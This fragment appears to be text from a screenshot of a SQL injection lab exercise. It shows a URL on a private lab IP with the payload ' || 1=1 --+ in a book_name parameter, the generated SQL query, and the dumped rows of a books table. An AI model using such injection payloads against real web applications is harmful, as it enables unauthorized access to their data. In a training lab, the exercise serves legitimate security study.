 10.10.64.251/encoding/search_books.php?book_name=Intro to PHP' || 1=1 --+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Generated SQL Query: SELECT * FROM books WHERE book_name = 'Intro to PHP' || 1=1 -- '
Book ID: 1
Name: Intro to PHP
Author: 1337
Book ID: 2
Name: Intro to Python
Author: Lee
Book ID: 3
Name: Top Selling 2024
Author: George Kennedy
Book ID: 6
Name: Animal Series
Author: Tom Hanks